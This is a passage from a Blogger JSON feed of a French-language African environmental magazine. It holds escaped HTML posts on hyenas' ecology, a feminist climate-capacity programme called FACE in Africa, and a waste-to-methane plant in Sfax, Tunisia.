src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1nTXQNY_S9WMSb2OBaoaq2RzSHxwrD3UkQud9KYrRwnfs6XJWjgjQjvbSb2BNHcdiqrH_klbQgOyEXujsDtwX8cPodpo-RX-uFa_Jtk0PEr8CHkFzVYidnaI6zYAwfyyDB5-GKe33prneSV9_KsK5y55fCYDpbhK7x_JXTj0QP6hnhzRULafr6Y031Q\/w400-h229\/hyene-brune-Parahyaena-brunnea.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHyène Brune\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt;\"\u003EIl est souvent\nimpossible de discerner par une simple observation un mâle d'une femelle tant\nl'un et l'autre se ressemblent. En effet, on pourrait prendre des femelles pour\ndes mâles après une observation superficielle, car le clitoris est\nparticulièrement développé et ressemble à un pénis. Cela a longtemps entretenu une\ncroyance selon laquelle il n'y aurait pas de femelles chez les hyènes.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003EBien que souvent charognard,\nla hyène est aussi une redoutable chasseuse en bande. Selon Wikipédia 70% de\nson alimentation est issue de la chasse. D'ailleurs une étude mené dans le\nserengeti en Tanzanie a montré que 53% des proies sont tués par les hyènes et\nses proies sont les zèbres, les gnous, les antilopes et autres. Grace à sa\nmâchoire surpuissante et ses sucs digestifs, l’hyène peut tout manger, y\ncompris les os. Elle est ainsi répertoriée comme le seul animal capable de\ncraquer un fémur d'éléphant. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003ECe qu’on ignore est\nque l’hyène est un animal écologique, un véritable éboueur de la savane en se\nnourrissant de charognes qui peuvent propager des maladies. D’après les\nindications données par le mag des animaux, ces carnivores terrestre de grande\ntaille, apparut il y a environ 18 millions d'années, se sont répandus en\nEurasie puis en Afrique. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003EComme quoi, toutes\nles espèces ont bien une utilité dans la nature même si l’humain l’ignore. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003EAmelia DACOSTA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cb style=\"font-family: Georgia, serif; font-size: 16px;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/877869533905422297\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/04\/la-hyene-un-predateur-mal-aime-mais-une.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/877869533905422297"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/877869533905422297"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/04\/la-hyene-un-predateur-mal-aime-mais-une.html","title":"LA HYÈNE : UN PRÉDATEUR MAL AIMÉ MAIS UNE CHASSEUSE ÉCOLOGIQUE HORS PAIRE "}],"author":[{"name":{"$t":"Latyfah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05523445736251558568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu_VwYFTOT8YvQ4nxSQGZd9JuegqvqiRuhxvz7fkSErWdsp46GEP6Si1YFsKvrbHz4s8Ht4G6qZHpW0v4VQ4nybjdRXzw-W-DX0QFVeJE1dgF2g4SOV66KJ0lWOliOJAL-aB7CJH08v_DDFtwol1hFqKPx5pkvrb6iURNqhIjSOZwvsLiq3pultLligA\/s72-c\/hyena-1022409_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-8902108426802935518"},"published":{"$t":"2022-04-06T23:58:00.000-07:00"},"updated":{"$t":"2022-04-06T23:59:11.900-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualités internationales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Afrique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"agroécologie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Changement Climatique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Femmes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Formation"}],"title":{"type":"text","$t":"Renforcement de Capacité des Organisations Féministes Face au Changement Climatique en Afrique"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ERenforcement de Capacité des Organisations Féministes Face au Changement\nClimatique en Afrique, mise en Place d'un Programme Baptisé \"FACE\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheg5wM4rLDqOfwbNysRqSF21efwilixUoW66XCMygRP8uQQfnX0Ro-9vakwDkBha3iYgIzGQsxDR7iErHyQZDu-3-wysrA5Bwm8YPEZJQwfUVVL5QMFJBZU40N7UtFE2z-0Rhyb0hOA9O0hXspIt80frQDqujyTLmOVJL4TicB7Z0_XsPn7REsY3B6Ug\/s1920\/sprouts-5966727_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheg5wM4rLDqOfwbNysRqSF21efwilixUoW66XCMygRP8uQQfnX0Ro-9vakwDkBha3iYgIzGQsxDR7iErHyQZDu-3-wysrA5Bwm8YPEZJQwfUVVL5QMFJBZU40N7UtFE2z-0Rhyb0hOA9O0hXspIt80frQDqujyTLmOVJL4TicB7Z0_XsPn7REsY3B6Ug\/s16000\/sprouts-5966727_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E -\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: x-large;\"\u003EU\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 12pt;\"\u003Ene ONG française qui s'active dans la lutte contre \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003El'insécurité alimentaire dans le cadre d’un\nprogramme baptisé \"FACE\" (féministes pour des alternatifs climats et\nenvironnement). \u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003ECe programme est mis en œuvre par un consortium de quatre organisations\ndont le \u003Ca href=\"https:\/\/ccfd-terresolidaire.org\/\" target=\"_blank\"\u003ECCFD-Terre Solidaire\u003C\/a\u003E est chef de file avec trois autres partenaires :\nAdéquations, des partenaires locaux (WoMin et ACORD Rwanda). \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003ECette structure connue sous le nom de CCFD-Terre\nsolidaire, a pour objectif de renforcer les capacités des organisations féministes\nface au changement climatique et à financer des alternatives pour la transition\nécologique et la préservation de la biodiversité.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRnQTS8Mw19aJXayopTx9owqqGKA1SsX1ynyqUlAku6XdiirbtdhQD2kUNb571rOmocty4VG5lD5iKZhf5CbJ4MU8MQTvUT_Kl7exFogjB38f7rTmpH2FhH8UeD7HMwr_3ZP9jzcbLUAGgtIUjaEQzZjCupnv4f4jF-xwoJva2tvzL4ach5eaqMcWXbA\/s1920\/myanmar-4708901_1920.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRnQTS8Mw19aJXayopTx9owqqGKA1SsX1ynyqUlAku6XdiirbtdhQD2kUNb571rOmocty4VG5lD5iKZhf5CbJ4MU8MQTvUT_Kl7exFogjB38f7rTmpH2FhH8UeD7HMwr_3ZP9jzcbLUAGgtIUjaEQzZjCupnv4f4jF-xwoJva2tvzL4ach5eaqMcWXbA\/w400-h266\/myanmar-4708901_1920.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003ECette initiative lancée\npar l'ONG CCFD-Terre solidaire sera déployées dans plusieurs régions de l’Afrique\nsur une période de quatre ans, c'est à dire entre 2022 et 2026. L\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003Ee\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Enouveau\nprogramme FACE combinera à la fois l'action climatique et les problématiques\nliées au genre en Afrique. Elle permettrait au moins 14 pays africains dont la\ncote d'ivoire, la Guinée, la Namibie, l'Afrique du sud ente autre, a profité de\ncette initiative.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E\u0026nbsp;Le \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Eprojet\nsera également rendu possible avec l'appui de l'agence française de\ndéveloppement (afd) , qui soutient les capacités des organisations féministes à\nagir sur les causes et les impacts du changement climatique notamment en\nmatière d'agriculture. L'initiative associe la réduction des inégalités de\ngenre et la lutte contre le changement climatique préconisé par le sixième et\nle treizième objectif du développement durable de l'agenda 2030 de\nl'organisation des nations unis.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 107%; mso-ansi-language: FR; mso-bidi-font-family: Georgia; mso-bidi-language: AR-SA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-fareast-theme-font: minor-fareast;\"\u003EAmélia DACOSTA\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/8902108426802935518\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/04\/renforcement-de-capacite-des.html#comment-form","title":"1 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/8902108426802935518"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/8902108426802935518"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/04\/renforcement-de-capacite-des.html","title":"Renforcement de Capacité des Organisations Féministes Face au Changement Climatique en Afrique"}],"author":[{"name":{"$t":"Latyfah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05523445736251558568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheg5wM4rLDqOfwbNysRqSF21efwilixUoW66XCMygRP8uQQfnX0Ro-9vakwDkBha3iYgIzGQsxDR7iErHyQZDu-3-wysrA5Bwm8YPEZJQwfUVVL5QMFJBZU40N7UtFE2z-0Rhyb0hOA9O0hXspIt80frQDqujyTLmOVJL4TicB7Z0_XsPn7REsY3B6Ug\/s72-c\/sprouts-5966727_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-8246338915369552287"},"published":{"$t":"2022-04-05T03:16:00.000-07:00"},"updated":{"$t":"2022-04-05T03:16:33.969-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualités"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Déchets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Energie renouvelable"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Innovation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recyclage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tunisie"}],"title":{"type":"text","$t":"Tunisie: La Commune de Sfax annonce un Projet de Valorisation des Déchets ménagers en Méthane"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: Georgia, serif; line-height: 150%;\"\u003ETunisie: La \u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003ECommune de Sfax annonce\nun Projet de Valorisation des Déchets ménagers en Méthane\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglrRnTFBAyKDv-ZVn_Ii3khAxUHwnQfScoa01M1b6nLxguIzoU2gKh2ovMLM9hVmBCOMKM-jQdEr-Fh8vzVBEWw20HLDMxnyg7hqYc7YOj3xscCe1yaX_eCb6vvB3NOxSkeeVRQD_ce67bwrw_V0Caf0SZgdUOlPZYm_e_hLxtfCGBy231VxrirK-Ccw\/s1920\/car-3322152_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglrRnTFBAyKDv-ZVn_Ii3khAxUHwnQfScoa01M1b6nLxguIzoU2gKh2ovMLM9hVmBCOMKM-jQdEr-Fh8vzVBEWw20HLDMxnyg7hqYc7YOj3xscCe1yaX_eCb6vvB3NOxSkeeVRQD_ce67bwrw_V0Caf0SZgdUOlPZYm_e_hLxtfCGBy231VxrirK-Ccw\/s16000\/car-3322152_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E - Tunisie\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ED\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cspan style=\"font-size: 12pt;\"\u003Eepuis les années\n1990, la question de la gestion des déchets, et en particulier des ordures\nménagères est devenue l'une des préoccupations principales de la politique\nenvironnementale tunisienne. Aujourd’hui, un projet similaire se concrétise\ndans la municipalité de Sfax avec l’objectif d'alimenter 800 taxis individuels\npar an.\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u0026nbsp; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003ESelon le projet\nprésenté le 9 mars 2022, une nouvelle usine de production de gaz naturel de\nsynthèse sera mise en place pour la valorisation énergétique des déchets\nménagers en méthane à Sfax. Elle implique également la Société nationale de\ndistribution des pétroles (Agil), l’Agence nationale pour la maitrise de\nl’énergie (ANME) et le commissariat à l'énergie atomique et aux énergies\nalternatives (CEAPRO).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFqna-kAo1u_KnSxZUluARDsOHAquao7Hxc37xw0dLuWR5KwoA2ZEOYMeROpa_a-gUh2614x1IC7xViNZZSIUXHkS2QBW6ayCwwOi73rfDYqHr0e4GxQDxuGDyu9rE2zxKSRWZOQy8AngdaaRexdQnwTcv_SxRt1l2xN0urX1jvERdQX_xT2hUrL4Uuw\/s1920\/biofuel-2362512_1920.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1060\" data-original-width=\"1920\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFqna-kAo1u_KnSxZUluARDsOHAquao7Hxc37xw0dLuWR5KwoA2ZEOYMeROpa_a-gUh2614x1IC7xViNZZSIUXHkS2QBW6ayCwwOi73rfDYqHr0e4GxQDxuGDyu9rE2zxKSRWZOQy8AngdaaRexdQnwTcv_SxRt1l2xN0urX1jvERdQX_xT2hUrL4Uuw\/w400-h221\/biofuel-2362512_1920.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003ED'après la\nmunicipalité, la future installation affichera une capacité de valorisation de\n50000 tonnes de déchets ménagers, collectés dans la commune. Ce qui permettra\nla production de 1,9 million de m\u003Csup\u003E3\u003C\/sup\u003E de méthane par an, c'est à dire\nle gaz naturel de synthèse pouvant être utilisé comme carburant pour les\nvoitures. Ces véhicules devront ainsi au préalable être dotés d'équipements\npermettant l'utilisation de ce 